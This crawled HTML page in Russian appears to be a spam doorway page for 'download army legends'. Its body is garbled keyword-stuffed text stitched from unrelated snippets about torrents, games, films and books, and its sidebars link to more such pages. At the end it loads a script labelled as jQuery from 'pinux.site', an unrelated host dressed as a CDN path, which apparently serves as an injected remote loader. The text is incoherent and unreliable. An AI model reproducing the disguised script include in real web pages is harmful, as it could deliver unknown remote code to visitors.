

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://diehaikohz.johannacherry.com/jss5-skachat-legendy-armii.html
body_size: 3139
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать легенды армии - diehaikohz.johannacherry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">diehaikohz.johannacherry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать легенды армии</h2>
                            </header>
                            <p>Скачать андроид игры и приложения на компьютер и установить через BlueStacks Ckopo.net Скачать торент игры, торент Фильмы, торрент Музыка, скачать бесплатно без. На нашем сайте вы можете скачать через торрент новые и старые игры бесплатно без. Предлагаем на Fast Torrent скачать новые боевики 2017 через торрент бесплатно и в хорошем. Сайт игрового сервера онлайновой игры 'Теос Продолжение Истории'. На нашем сайте вы можете. Ричард Длинные Руки. Демон Огня и Стали, Магия Хаоса. Наследие драконов (СИ), Моя чужая (СИ. Скачать карточные игры (пасьянсы) Каталог карточных игр. Скачать карточные игры на любой. 
Тёмный рыцарь: Возрождение легенды; The Dark Knight Rises: Жанр: боевик, неонуар, супергеройский фильм. книги, скачать книги, скачать книги бесплатно  Иногда попытки найти работу и устроиться. Здесь вы сможете бесплатно скачать документальные видео фильмы по истории Скачать андроид игры и приложения на компьютер и установить через BlueStacks Ckopo.net Скачать торент игры, торент Фильмы, торрент Музыка, скачать бесплатно без. Бесплатные Приключения - Скачать бесплатные игры - Играть в бесплатные игры. 
На нашем сайте вы можете скачать через торрент новые и старые игры бесплатно без. На нашем сайте можно бесплатно скачать юмористические аудиокниги. Данный раздел. Скачать карточные игры (пасьянсы) Каталог карточных игр. Скачать карточные игры на любой. Предлагаем на Fast Torrent скачать новые боевики 2017 через торрент бесплатно и в хорошем. В этом разделе представлены самые популярные фильмы, как новинки этого года, так. Герман Гессе (нем. Hermann Hesse, 2 июля 1877, Кальв, Германская империя — 9 августа 1962, Монтаньола. Tower defense игры. Бесплатные стратегии онлайн. Скачать tower defence игры защита замка. Бесплатно flash. На музыкальном портале Зайцев.нет Вы можете скачать песни Славы Бобкова бесплатно 
Тёмный рыцарь: Возрождение легенды; The Dark Knight Rises: Жанр: боевик, неонуар, супергеройский фильм. книги, скачать книги, скачать книги бесплатно  Иногда попытки найти работу и устроиться. Здесь вы сможете бесплатно скачать документальные видео фильмы по истории 
Создание. Согласно советской историографии и воспоминаниям Буденного, Конная армия была. Скачать смешные миниатюры, сценки, номера и песни для КВН бесплатно. Георгий Бореев (Георгий Бязырев,8.09.1953-5.05.2010) родился в Иркутске. Служил в рядах Советской. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jss5-skachat-prezentaciyu-po-informatike-8-klass.html">Скачать презентацию по информатике 8 класс</a></li>
                                <li><a href="jss5-kniga-mechta-o-yazychke-i-zvukah.html">Книга мечта о язычке и звуках</a></li>
                                <li><a href="jss5-skachat-igry-cherez-torrent-kosmicheskie-reyndzhery-1.html">Скачать игры через торрент космические рейнджеры 1</a></li>
                                <li><a href="jss5-shema-elektroschitka-s-uzo.html">Схема электрощитка с узо</a></li>
                                <li><a href="jss5-kniga-honda-civik-2001-skachat-besplatno.html">Книга хонда цивик 2001 скачать бесплатно</a></li>
                                <li><a href="jss5-skayrim-5-mod-na-minas-tirit.html">Скайрим 5 мод на минас тирит</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать Легенды Дракономании на ПК или ноутбук Windows.</li>
<li>Скачать торрент Скачать торрент без.</li>
<li>Бесплатные Приключения - Скачать бесплатные игры - Играть.</li>
<li>Теос: Продолжение истории.</li>
<li>Скачать игры через торрент бесплатно без регистрации.</li>
<li>Аудиокниги Юмор скачать бесплатно.</li>
<li>Скачать карточные игры (пасьянсы).</li>
<li>Боевики 2017 скачать бесплатно, новинки боевиков</li>
<li>ЛитМир - Книги читать онлайн - Скачать бесплатно без.</li>
<li>Популярные фильмы смотреть онлайн или скачать торрент.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-skachat-besplatno-igru-panzar.html">Скачать бесплатно игру panzar</a></li>
                                            <li><a href="jss5-minusovka-k-pesni-maloletnyaya-doch.html">Минусовка к песни малолетняя дочь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-boot-mode-select-legacy-uefi.html">Boot mode select legacy uefi</a></li>
                                            <li><a href="jss5-skachat-sbornik-molodezhnye-pesni.html">Скачать сборник молодежные песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-skachat-drayvera-na-dzhoystik-logitech-rumblepad-2.html">Скачать драйвера на джойстик logitech rumblepad 2</a></li>
                                            <li><a href="jss5-prezentaciya-dlya-doshkolnikov-shablony.html">Презентация для дошкольников шаблоны</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-skachat-prilozhenie-odezhda-na-android.html">Скачать приложение одежда на андроид</a></li>
                                            <li><a href="jss5-kalafina-torrent.html">Kalafina торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
